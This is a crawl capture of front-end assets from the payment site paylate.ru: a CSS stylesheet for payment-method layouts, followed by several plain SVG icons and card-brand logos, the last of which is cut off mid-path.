    .pay .container .pay_offline_wrapper .banks .bank .bank_footer {
        flex-direction: column !important
    }
}

.pay .container .pay_offline_wrapper .banks .bank .bank_footer p {
    margin: 0
}

@media screen and (max-width:425px) {
    .pay .container .pay_offline_wrapper .banks .bank .bank_footer .location img {
        height: 50%
    }
}

.pay .container .pay_offline_wrapper .banks .bank .bank_footer .location p {
    margin: 0 10px
}

@media screen and (max-width:425px) {
    .pay .container .pay_offline_wrapper .banks .bank .bank_footer .location p {
        font-size: 12px
    }
}

.pay .container .pay_offline_wrapper .banks .bank .bank_footer .commission {
    opacity: 0.5
}

@media screen and (max-width:425px) {
    .pay .container .pay_offline_wrapper .banks .bank .bank_footer .commission {
        font-size: 12px
    }
}

.pay .container .pay_systems {
    flex-wrap: wrap;
    margin-bottom: 45px
}

.pay .container .pay_systems .pay_system {
    padding: 15px 0 10px;
    max-width: 200px;
    box-shadow: -1px 3px 4px rgba(0, 0, 0, 0.25);
    border-radius: 20px;
    cursor: pointer
}

.pay .container .pay_systems .pay_system .btn-image-container {
    margin: 0 auto;
}

.pay .container .pay_systems .pay_system .btn-image-container img {
    width: 100%
}

.pay .container .pay_systems .pay_system .text_container {
    color: #959595;
    margin: 0 10px;
    margin-left: 0;
    margin-right: 20px;
	opacity:0;
}

.pay .container .pay_systems .pay_system .text_container h3 {
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
    margin: 0;
    line-height: 1.5
}

@media screen and (max-width:425px) {
    .pay .container .pay_systems .pay_system .text_container h3 {
        font-size: 18px
    }
}

.pay .container .text_container a {
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
    text-decoration: none;
    color: #ec174b;
    border-bottom: 1px dashed #ec174b
}

@media screen and (max-width:768px) {
    .input_container {
        width: 100% !important;
        margin: 0
    }
}

.modal-dialog {
    max-width: 768px;
    margin: 1.75rem auto
}

input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.modal-content {
    background-color: #eef0f0
}

--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/assets/images/globe.svg
body_size: 962
content:
<svg width="22" height="23" viewBox="0 0 22 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_59_25)">
<path d="M2.49512 7.4L15.1588 21.2" stroke="white"/>
<path d="M7.45117 1.4C7.89165 1.88 16.4443 10.8 20.6655 15.2" stroke="white"/>
<path d="M11.3052 22.4C16.7788 22.4 21.216 17.5647 21.216 11.6C21.216 5.63532 16.7788 0.799999 11.3052 0.799999C5.83171 0.799999 1.39453 5.63532 1.39453 11.6C1.39453 17.5647 5.83171 22.4 11.3052 22.4Z" stroke="white"/>
<path d="M16.26 2L12.9564 3.8L10.754 5L8.55166 6.8L6.34928 9.2L4.6975 11.6L3.59631 14L2.49512 17" stroke="white"/>
<path d="M6.59277 21.1966L9.84834 19.619L12.0187 18.5672L14.2131 16.9371L16.4315 14.7289L18.1192 12.4946L19.2765 10.2341L20.4576 7.39532" stroke="white"/>
<path d="M18.4629 3.8L4.14746 19.4" stroke="white"/>
</g>
<defs>
<clipPath id="clip0_59_25">
<rect width="20.9226" height="22.8" fill="white" transform="translate(0.84375 0.200001)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/uploads/2022/04/player.svg
body_size: 3001
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60.05 57.84"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:none;stroke:#ec174b;stroke-linecap:round;stroke-miterlimit:10;stroke-width:2.64px;}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M38.49,51.24c.81-.37,1.6-.77,2.37-1.19.39-.2.73-.43,1.1-.65a11.86,11.86,0,0,0,1-.69,22.68,22.68,0,0,0,8.79-12A22.77,22.77,0,0,0,13.74,14.1,22.86,22.86,0,0,0,7.4,32.63a20.13,20.13,0,0,0,3.37,9.28,25.06,25.06,0,0,0,3.31,3.85c.62.6,1.29,1.16,2,1.72.34.27.7.53,1.05.79l.26.2.19.14.2.14a8.32,8.32,0,0,0,.78.5,1,1,0,0,0,.84.13.42.42,0,0,0,.3-.29,3.27,3.27,0,0,0,0-.44V23.08a7.92,7.92,0,0,1,0-1.2,6.8,6.8,0,0,1,6.13-6.07,6.49,6.49,0,0,1,2.32.17,7.78,7.78,0,0,1,2.17,1l9.16,5.95,1.12.73.56.37c.31.2.63.4.93.63a6.77,6.77,0,0,1,2.45,3.57,6.85,6.85,0,0,1-2.92,7.67l-11.4,7.41-3.6-5.53,11-7.14a.6.6,0,0,0,.28-.7.55.55,0,0,0-.24-.32l-1.76-1.15-8.67-5.64a.62.62,0,0,0-.81.06.55.55,0,0,0-.16.39V51.4c0,.45,0,.85-.07,1.27a9.14,9.14,0,0,1-.27,1.09c-.12.31-.26.58-.39.87a4,4,0,0,1-.47.73,4.61,4.61,0,0,1-1.66,1.29,6.42,6.42,0,0,1-4.14.36A19.58,19.58,0,0,1,15,54.81l-1.06-.7-.26-.18-.16-.12-.31-.23c-.41-.32-.84-.62-1.24-.95-.82-.67-1.62-1.35-2.39-2.09a32.2,32.2,0,0,1-4.22-4.91A26.84,26.84,0,0,1,.84,33.34,29.22,29.22,0,0,1,2.24,20.5,29.88,29.88,0,0,1,9,9.48a29.16,29.16,0,0,1,10.86-7A29.34,29.34,0,0,1,54.42,13.64a29.62,29.62,0,0,1,3.69,25,29.27,29.27,0,0,1-6.43,11.23,28.13,28.13,0,0,1-4.9,4.28,16,16,0,0,1-1.36.9c-.46.28-.93.57-1.39.82-.92.51-1.85,1-2.78,1.39Z"/><path class="cls-2" d="M29.36,36.77l8.69-5.64a1.21,1.21,0,0,0,.57-1.41,1.23,1.23,0,0,0-.48-.64l-1.85-1.2-8.72-5.67a1.22,1.22,0,0,0-1.6.09,1.16,1.16,0,0,0-.34.78V50.62c0,.39,0,.81,0,1.18l-.05.57c0,.18-.07.34-.11.5l-.12.5-.16.41a5.54,5.54,0,0,1-.35.77,3.43,3.43,0,0,1-1.33,1.32,5.52,5.52,0,0,1-3.83.52l-.47-.11-.5-.23-1-.45-1-.46a9.3,9.3,0,0,1-1-.62l-1-.64-.48-.32L14,53.4l-.16-.12-1.22-.92c-.79-.64-1.59-1.28-2.34-2a29.28,29.28,0,0,1-4.15-4.71,27.13,27.13,0,0,1-3-5.61,27.26,27.26,0,0,1-1.55-6.19A29.53,29.53,0,0,1,2.63,21.36,28.94,28.94,0,0,1,9,10.52,28.26,28.26,0,0,1,19.29,3.38a29,29,0,0,1,24.46,1.4,29.28,29.28,0,0,1,9.43,8.28,28.21,28.21,0,0,1,5,11.5A28.77,28.77,0,0,1,42.32,56"/><path class="cls-2" d="M32.6,41.75l9.06-5.89a6.85,6.85,0,0,0,2.92-7.67,6.77,6.77,0,0,0-2.45-3.57c-.3-.23-.62-.43-.93-.63l-.56-.37-1.12-.72-9.16-6a7,7,0,0,0-4.45-1.14,6.82,6.82,0,0,0-4.12,1.89,6.68,6.68,0,0,0-2,4.08,16.26,16.26,0,0,0-.07,2.07V48.56c0,.27.09.65-.22.79a1,1,0,0,1-.84-.05,8.61,8.61,0,0,1-.77-.48l-.2-.14-.1-.07-.19-.13-1-.79c-.67-.55-1.36-1.09-2-1.68A23.38,23.38,0,0,1,11,42.22a21.14,21.14,0,0,1-2.35-4.33,21.23,21.23,0,0,1-1.2-4.8,23.49,23.49,0,0,1,.85-9.94,23.11,23.11,0,0,1,5-8.6,22.46,22.46,0,0,1,8.19-5.66A23,23,0,0,1,31.33,7.3,22.75,22.75,0,0,1,40.91,10a23.39,23.39,0,0,1,7.48,6.58,22.74,22.74,0,0,1,3.7,19.07,23.85,23.85,0,0,1-1.75,4.69,23.31,23.31,0,0,1-2.77,4.18A21.56,21.56,0,0,1,44,48a26.38,26.38,0,0,1-4.32,2.68"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/uploads/2022/04/cart.svg
body_size: 2148
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 63.48 49.58"><defs><style>.cls-1{fill:#fff;}.cls-2,.cls-3{fill:none;stroke-miterlimit:10;}.cls-2{stroke:#ec174b;stroke-linecap:round;stroke-width:2.64px;}.cls-3{stroke:#eb174b;stroke-width:2.52px;}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M.58,1.32H19.39l12,23.18a4.71,4.71,0,0,0,3.84,2.36H47.32c.3,0,.38,0,.56,0s.31,0,.46-.06a4.61,4.61,0,0,0,1.75-.67,4.84,4.84,0,0,0,1.35-1.28A5.18,5.18,0,0,0,51.9,24l.59-1.35,2.23-5.17.37-.86c0-.15.16-.29.14-.45a.36.36,0,0,0-.29-.32H27.81V9.25h29.1a7.78,7.78,0,0,1,2.6.28,6.22,6.22,0,0,1,1.73.89,4.33,4.33,0,0,1,1.32,1.77,3.94,3.94,0,0,1,.25.93,5.94,5.94,0,0,1,.06,1,5.88,5.88,0,0,1-.53,2.4l-1.12,2.59-2.65,6.15-.64,1.46a11.62,11.62,0,0,1-1.08,1.94,11.43,11.43,0,0,1-7.4,4.68,10.67,10.67,0,0,1-1.12.13c-.35,0-.81,0-1,0H35.45l-.56,0a11.16,11.16,0,0,1-2.22-.35,11.33,11.33,0,0,1-7-5.3L15.38,7.92H.58Z"/><path class="cls-2" d="M29.28,9.91H55.86a18.35,18.35,0,0,1,2.49.09,6.67,6.67,0,0,1,1.89.6,3.26,3.26,0,0,1,1.42,1.26,3.23,3.23,0,0,1,.49,1.81,6.3,6.3,0,0,1-.24,2c-.23.76-.63,1.55-.95,2.33l-1,2.21-2.38,5.51a14.59,14.59,0,0,1-.79,1.67,10.21,10.21,0,0,1-1.2,1.7,10.49,10.49,0,0,1-3.26,2.55,10.75,10.75,0,0,1-4,1.13c-.32,0-.75,0-1,0H35.3a9.1,9.1,0,0,1-1-.08,10.07,10.07,0,0,1-2-.44A10.75,10.75,0,0,1,26,27L15.78,7.26H1.32"/><path class="cls-2" d="M29.28,15.85H54.79a.38.38,0,0,1,.39.19.44.44,0,0,1,0,.44L55,16.9l-.42,1-2.39,5.55a9.35,9.35,0,0,1-.49,1,4.41,4.41,0,0,1-.53.75,4.73,4.73,0,0,1-1.45,1.14,4.79,4.79,0,0,1-1.77.5H35.43a3.44,3.44,0,0,1-.46,0,4.74,4.74,0,0,1-3.66-2.54l-11.92-23H1.32"/><line class="cls-2" x1="15.5" y1="21.46" x2="7.69" y2="21.46"/><line class="cls-2" x1="13.07" y1="15.52" x2="5.26" y2="15.52"/><path class="cls-1" d="M30.49,43.62a4.7,4.7,0,1,1-4.7-4.7,4.69,4.69,0,0,1,4.7,4.7"/><path class="cls-3" d="M30.49,43.62a4.7,4.7,0,1,1-4.7-4.7A4.69,4.69,0,0,1,30.49,43.62Z"/><path class="cls-1" d="M46.16,43.62a4.7,4.7,0,1,1-4.7-4.7,4.69,4.69,0,0,1,4.7,4.7"/><path class="cls-3" d="M46.16,43.62a4.7,4.7,0,1,1-4.7-4.7A4.69,4.69,0,0,1,46.16,43.62Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/uploads/2022/04/visa.svg
body_size: 2558
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="Layer_1" inkscape:version="0.92.2 5c3e80d, 2017-08-06" sodipodi:docname="visa.svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 659.6 195.4"
	 style="enable-background:new 0 0 659.6 195.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0E4595;}
</style>
<sodipodi:namedview  bordercolor="#666666" borderopacity="1" gridtolerance="10" guidetolerance="10" id="namedview4878" inkscape:current-layer="Layer_1" inkscape:cx="83.333333" inkscape:cy="235.5" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-height="869" inkscape:window-maximized="0" inkscape:window-width="1428" inkscape:window-x="164" inkscape:window-y="478" inkscape:zoom="0.384" objecttolerance="10" pagecolor="#ffffff" showgrid="false">
	</sodipodi:namedview>
<desc  id="desc4869">Created with Sketch.</desc>
<g id="visa" sketch:type="MSLayerGroup">
	<path id="Shape" sketch:type="MSShapeGroup" class="st0" d="M233,195.8L266.4,0h53.4l-33.4,195.8H233L233,195.8z"/>
	<path id="path13" sketch:type="MSShapeGroup" class="st0" d="M479.1,4.2C468.5,0.3,452-4,431.3-4c-52.7,0-89.9,26.6-90.2,64.6
		c-0.3,28.1,26.5,43.8,46.8,53.2c20.8,9.6,27.8,15.7,27.7,24.3c-0.1,13.1-16.6,19.1-31.9,19.1c-21.4,0-32.7-3-50.2-10.3l-6.9-3.1
		l-7.5,43.8c12.5,5.5,35.5,10.2,59.4,10.4c56.1,0,92.5-26.2,92.9-66.9c0.2-22.3-14-39.2-44.8-53.2c-18.6-9.1-30.1-15.1-30-24.3
		c0-8.1,9.7-16.8,30.6-16.8c17.4-0.3,30.1,3.5,39.9,7.5l4.8,2.3L479.1,4.2"/>
	<path id="Path" sketch:type="MSShapeGroup" class="st0" d="M616.4,0h-41.2c-12.8,0-22.3,3.5-27.9,16.2L468,195.6h56
		c0,0,9.2-24.1,11.2-29.4c6.1,0,60.6,0.1,68.3,0.1c1.6,6.9,6.5,29.3,6.5,29.3h49.5L616.4,0L616.4,0z M551,126.4
		c4.4-11.3,21.3-54.7,21.3-54.7c-0.3,0.5,4.4-11.3,7.1-18.7l3.6,16.9c0,0,10.2,46.7,12.4,56.5L551,126.4L551,126.4L551,126.4z"/>
	<path id="path16" class="st0" d="M0.7,0L0,4.1c21.1,5.1,39.9,12.5,56.4,21.7l47.3,169.7l56.5-0.1L244.2,0h-56.5l-52.2,133.5
		l-5.6-27.1c-0.3-0.8-0.5-1.7-0.8-2.5l-18.2-87.3C107.7,4.1,98.3,0.4,86.7,0H0.7z"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/assets/images/store.svg
body_size: 916
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 33 38" style="enable-background:new 0 0 33 38;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:1.73;stroke-linejoin:round;}
</style>
<g>
	<path class="st0" d="M24.5,8.8H0.8v3.9c0,2.4,1.8,4.3,4,4.3h0.1c1.7,0,3.3-1.2,3.8-3c0.5,1.8,2.1,3,3.8,3h0.1
		c1.8,0,3.4-1.3,3.9-3.3c0.4,1.9,2,3.3,3.9,3.3h0.1c1.7,0,3.3-1.2,3.8-3c0.5,1.8,2.1,3,3.8,3h0.1c2.2,0,4-1.9,4-4.3V8.8H24.5z"/>
	<polyline class="st0" points="29.5,16.8 29.5,37.1 3.6,37.1 3.6,16.8 	"/>
	<polyline class="st0" points="32.2,8.7 27.6,1 5.5,1 0.7,8.7 	"/>
	<polyline class="st0" points="11.8,37.1 11.8,25 20.4,25 20.4,37.1 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/uploads/2022/04/mastercard.svg
body_size: 4876
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 2000 1551.2" style="enable-background:new 0 0 2000 1551.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#231F20;}
	.st1{fill:#F79410;}
	.st2{fill:#FF5F00;}
	.st3{fill:#EB001B;}
	.st4{fill:#F79E1B;}
</style>
<path class="st0" d="M1960.6,1534.9v4h3.7c0.7,0,1.4-0.2,2-0.5c0.5-0.3,0.8-0.9,0.8-1.5c0-0.6-0.3-1.2-0.8-1.5
	c-0.6-0.4-1.3-0.5-2-0.5L1960.6,1534.9L1960.6,1534.9z M1964.4,1532.1c1.6-0.1,3.2,0.4,4.5,1.3c1.1,0.9,1.6,2.2,1.6,3.5
	c0,1.2-0.4,2.3-1.3,3.1c-1,0.9-2.3,1.4-3.6,1.5l5,5.7h-3.8l-4.6-5.7h-1.5v5.7h-3.2v-15.1L1964.4,1532.1L1964.4,1532.1z
	 M1963.4,1552.4c1.7,0,3.4-0.3,4.9-1c1.5-0.6,2.8-1.6,4-2.7c1.2-1.1,2.1-2.5,2.7-4c1.3-3.2,1.3-6.7,0-9.9c-0.6-1.5-1.6-2.8-2.7-4
	c-1.2-1.1-2.5-2.1-4-2.7c-1.6-0.6-3.2-1-4.9-0.9c-1.7,0-3.4,0.3-5,0.9c-1.5,0.6-2.9,1.6-4.1,2.7c-3.6,3.7-4.7,9.2-2.7,14
	c0.6,1.5,1.5,2.9,2.7,4c1.2,1.2,2.6,2.1,4.1,2.7C1959.9,1552.2,1961.6,1552.5,1963.4,1552.4 M1963.4,1523.5c4.4,0,8.6,1.7,11.8,4.8
	c1.5,1.5,2.7,3.2,3.5,5.2c1.7,4,1.7,8.6,0,12.7c-0.8,1.9-2,3.7-3.5,5.2c-1.5,1.5-3.3,2.7-5.3,3.5c-2,0.9-4.3,1.3-6.5,1.3
	c-2.3,0-4.5-0.4-6.6-1.3c-2-0.8-3.8-2-5.3-3.5c-1.5-1.5-2.7-3.4-3.5-5.4c-1.7-4-1.7-8.6,0-12.7c0.8-1.9,2-3.7,3.5-5.2
	c1.5-1.5,3.3-2.7,5.3-3.5c2.1-0.9,4.3-1.3,6.6-1.3 M432.2,1465.1c0-28.8,18.9-52.6,49.8-52.6c29.5,0,49.4,22.7,49.4,52.6
	s-19.9,52.6-49.4,52.6C451.1,1517.7,432.2,1494,432.2,1465.1 M565,1465.1V1383h-35.7v20c-11.3-14.8-28.5-24.1-51.8-24.1
	c-46,0-82.1,36.1-82.1,86.2s36.1,86.2,82.1,86.2c23.3,0,40.5-9.3,51.8-24.1v19.9H565L565,1465.1L565,1465.1z M1771,1465.1
	c0-28.8,18.9-52.6,49.8-52.6c29.6,0,49.4,22.7,49.4,52.6s-19.9,52.6-49.4,52.6C1789.9,1517.7,1771,1494,1771,1465.1 M1903.9,1465.1
	v-148h-35.7v85.9c-11.3-14.8-28.5-24.1-51.8-24.1c-46,0-82.1,36.1-82.1,86.2s36.1,86.2,82.1,86.2c23.3,0,40.5-9.3,51.8-24.1v19.9
	h35.7V1465.1z M1008,1410.9c23,0,37.8,14.4,41.5,39.8h-85.2C968.2,1427,982.6,1410.9,1008,1410.9 M1008.7,1378.9
	c-48.1,0-81.8,35-81.8,86.2c0,52.2,35,86.2,84.1,86.2c24.7,0,47.4-6.2,67.3-23l-17.5-26.4c-13.8,11-31.3,17.2-47.8,17.2
	c-23,0-43.9-10.7-49.1-40.2h121.9c0.3-4.4,0.7-8.9,0.7-13.7C1086.3,1413.9,1054.6,1378.9,1008.7,1378.9 M1439.6,1465
	c0-28.8,18.9-52.6,49.8-52.6c29.5,0,49.4,22.7,49.4,52.6s-19.9,52.6-49.4,52.6C1458.5,1517.6,1439.6,1493.9,1439.6,1465
	 M1572.5,1465v-82h-35.7v20c-11.4-14.8-28.5-24.1-51.8-24.1c-46,0-82.1,36.1-82.1,86.2s36.1,86.2,82.1,86.2
	c23.3,0,40.5-9.3,51.8-24.1v19.9h35.7L1572.5,1465L1572.5,1465z M1238,1465c0,49.8,34.7,86.2,87.6,86.2c24.7,0,41.2-5.5,59-19.6
	l-17.1-28.8c-13.4,9.6-27.5,14.8-43,14.8c-28.5-0.3-49.4-20.9-49.4-52.6s20.9-52.2,49.4-52.6c15.5,0,29.6,5.2,43,14.8l17.1-28.8
	c-17.8-14.1-34.3-19.6-59-19.6C1272.7,1378.9,1238,1415.2,1238,1465 M1698.1,1378.9c-20.6,0-34,9.6-43.3,24.1V1383h-35.4v164.1h35.7
	v-92c0-27.2,11.7-42.2,35-42.2c7.6-0.1,15.2,1.3,22.3,4.1l11-33.6C1715.7,1380.3,1705.4,1378.9,1698.1,1378.9 M741.5,1396.1
	c-17.2-11.3-40.8-17.2-66.9-17.2c-41.6,0-68.3,19.9-68.3,52.5c0,26.8,19.9,43.3,56.6,48.4l16.9,2.4c19.6,2.8,28.8,7.9,28.8,17.2
	c0,12.7-13,19.9-37.4,19.9c-24.7,0-42.6-7.9-54.6-17.2l-16.8,27.8c19.6,14.4,44.3,21.3,71.1,21.3c47.4,0,74.9-22.3,74.9-53.6
	c0-28.8-21.6-43.9-57.3-49.1l-16.8-2.4c-15.5-2-27.8-5.1-27.8-16.1c0-12,11.7-19.2,31.2-19.2c21,0,41.2,7.9,51.2,14.1L741.5,1396.1
	L741.5,1396.1z M1202,1378.9c-20.6,0-34,9.6-43.2,24.1v-20h-35.4v164.1h35.7v-92c0-27.2,11.7-42.2,35-42.2
	c7.6-0.1,15.2,1.3,22.3,4.1l11-33.6C1219.5,1380.3,1209.2,1378.9,1202,1378.9 M897.4,1383h-58.4v-49.8H803v49.8h-33.3v32.6H803v74.9
	c0,38.1,14.8,60.8,57,60.8c15.5,0,33.3-4.8,44.7-12.7l-10.3-30.6c-10.7,6.2-22.3,9.3-31.6,9.3c-17.8,0-23.7-11-23.7-27.5v-74.2h58.4
	L897.4,1383z M363.9,1547.2v-103c0-38.8-24.7-64.9-64.6-65.2c-21-0.3-42.6,6.2-57.7,29.2c-11.3-18.2-29.2-29.2-54.2-29.2
	c-17.5,0-34.7,5.2-48.1,24.4V1383h-35.7v164.1h36v-91c0-28.5,15.8-43.6,40.2-43.6c23.7,0,35.7,15.4,35.7,43.3v91.3h36.1v-91
	c0-28.5,16.5-43.6,40.2-43.6c24.4,0,36,15.4,36,43.3v91.3L363.9,1547.2z"/>
<path class="st1" d="M1980.9,1001.2v-24h-6.2l-7.2,16.5l-7.2-16.5h-6.3v24h4.4v-18.1l6.8,15.6h4.6l6.8-15.6v18.1H1980.9
	L1980.9,1001.2z M1941.3,1001.2v-19.9h8v-4h-20.4v4h8v19.9L1941.3,1001.2L1941.3,1001.2z"/>
<path class="st2" d="M1270.6,1104.2H729.7v-972h540.9L1270.6,1104.2z"/>
<path class="st3" d="M764,618.2c0-197.2,92.3-372.8,236.1-486C891.3,46.4,756.7-0.2,618.1,0C276.7,0,0,276.8,0,618.2
	s276.7,618.2,618.1,618.2c138.6,0.2,273.2-46.4,382-132.2C856.3,991,764,815.4,764,618.2"/>
<path class="st4" d="M2000.2,618.2c0,341.4-276.7,618.2-618.1,618.2c-138.6,0.2-273.2-46.4-382-132.2
	c143.8-113.2,236.1-288.8,236.1-486s-92.3-372.8-236.1-486C1108.9,46.4,1243.6-0.2,1382.2,0C1723.5,0,2000.2,276.8,2000.2,618.2"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/themes/paylate/assets/images/close-svgrepo-com.svg
body_size: 724
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="emoji" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 39.4 39.6" style="enable-background:new 0 0 39.4 39.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g id="color">
</g>
<g id="hair">
</g>
<g id="skin">
</g>
<g id="skin-shadow">
</g>
<g id="line">
	<line class="st0" x1="1.2" y1="1.3" x2="38.2" y2="38.3"/>
	<line class="st0" x1="38.2" y1="1.3" x2="1.2" y2="38.3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/themes/paylate/assets/images/location-pin-svgrepo-com.svg
body_size: 814
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 267.4 426" style="enable-background:new 0 0 267.4 426;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#898989;}
</style>
<g>
	<path class="st0" d="M134,0h-0.6C59.8,0,0,59.8,0,133.4c0,48.2,22,111.8,65.2,189.1c32.1,57.3,64.6,101.2,65,101.6
		c0.9,1.2,2.3,1.9,3.8,1.9c0,0,0.1,0,0.1,0c1.6,0,3-0.8,3.9-2.1c0.3-0.5,32.6-49.3,64.5-109c43-80.6,64.8-141.6,64.8-181.5
		C267.4,59.8,207.6,0,134,0z M195.6,136.6c0,34.1-27.8,61.9-61.9,61.9c-34.1,0-61.9-27.8-61.9-61.9s27.8-61.9,61.9-61.9
		C167.8,74.7,195.6,102.5,195.6,136.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/uploads/2022/04/airplane.svg
body_size: 6602
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 87.72 56.15"><defs><style>.cls-1,.cls-2,.cls-4{fill:none;}.cls-2,.cls-4{stroke:#ec174b;stroke-linecap:round;stroke-miterlimit:10;}.cls-2{stroke-width:2.64px;}.cls-3{fill:#fff;}.cls-4{stroke-width:2.51px;}.cls-5{clip-path:url(#clip-path);}</style><clipPath id="clip-path"><path class="cls-1" d="M57.23,9.11,44.79,7.41a8.27,8.27,0,0,0-1.11-.07,8.44,8.44,0,0,0-2.77.47l-.34-.94.42.91L38.24,9l6.09,5-1.27,1.55-8.58-7,5.72-2.6h0a10.32,10.32,0,0,1,3.44-.59,10.66,10.66,0,0,1,1.38.09L57.5,7.12l-.27,2Z"/></clipPath></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><line class="cls-2" x1="12.73" y1="38.09" x2="4.06" y2="42.6"/><line class="cls-2" x1="9.99" y1="32.82" x2="1.32" y2="37.33"/><path class="cls-3" d="M53.85,31.09,53,41.76l-.08,1,0,.52v.12s0,.12,0,.07l.22-.14a16.35,16.35,0,0,0,1.62-1.26l.36-.35.18-.2,0,0,.09-.12.19-.24a3.27,3.27,0,0,0,.47-.81,2.75,2.75,0,0,0,.13-.3l.15-.39.31-.78,2.46-6.23L64,20.3l.81-2.84,5.36-2.62,4.23-2a38,38,0,0,0,3.82-2.08,13.28,13.28,0,0,0,1.57-1.15,1.07,1.07,0,0,0,.16-.14l.1-.1a.65.65,0,0,0,.11-.12,1.58,1.58,0,0,0,.22-.29,1,1,0,0,0-.24-1.29,1.62,1.62,0,0,0-.68-.36,7.6,7.6,0,0,0-1.66-.34,14.92,14.92,0,0,0-3.91.23,15.1,15.1,0,0,0-1.93.47c-.29.11-.61.19-.89.32l-.43.19-.54.24L34,24.64l-4.65-4.83L28.51,19l-.41-.43-.2-.21-.14-.13a5.36,5.36,0,0,0-1.26-.92,5.59,5.59,0,0,0-3-.63A5.68,5.68,0,0,0,22,17l-.54.23-.33.15-.66.31c-.09,0,0,.07,0,.13l.09.16.17.32,1.54,2.85,4.47,8.25a4.77,4.77,0,0,0,5,2.52,4.21,4.21,0,0,0,.72-.18,2.48,2.48,0,0,0,.35-.13l.17-.07.26-.12,2.14-1,4.28-2,17.1-8,2.66,5.68-17.11,8-4.28,2-2.14,1-.28.13-.39.17c-.27.1-.53.22-.8.3a10.71,10.71,0,0,1-1.67.41,11.15,11.15,0,0,1-6.68-1,10.91,10.91,0,0,1-2.78-2,11.68,11.68,0,0,1-1.14-1.29,11.18,11.18,0,0,1-.89-1.4L16.67,24,13.56,18.3l-1-1.92-.52-1-.26-.48s-.07-.09,0-.11l.13-.05.24-.12,4-1.85,2-.92,1-.45.78-.33a11.79,11.79,0,0,1,12.36,2.57l.3.29.21.22.41.43.81.85,1.59,1.65,32-14.43L68,2.45l.67-.29c.46-.2.91-.33,1.37-.5A21.82,21.82,0,0,1,72.75,1,20.81,20.81,0,0,1,78.36.7a13.83,13.83,0,0,1,3.08.63,9.64,9.64,0,0,1,1.9.87,5.84,5.84,0,0,1,.87.6,4.49,4.49,0,0,1,.79.71,7.66,7.66,0,0,1,2,3.58,6.51,6.51,0,0,1-.58,4,8.92,8.92,0,0,1-1.16,1.78,5.08,5.08,0,0,1-.74.82l-.33.33-.29.26A20.51,20.51,0,0,1,81.59,16a40.18,40.18,0,0,1-4.49,2.46L70,21.87l-.13.45L65,34.81,62.54,41l-.65,1.64a9.72,9.72,0,0,1-1.25,2.21l-.34.44-.17.22-.26.28c-.34.37-.68.76-1,1.12-.73.7-1.46,1.39-2.22,2a54.14,54.14,0,0,1-4.54,3.37l-4.48,2.92-